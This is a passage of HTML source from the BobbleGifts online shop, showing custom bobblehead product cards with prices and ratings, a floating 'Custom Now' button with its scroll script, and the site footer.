  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path 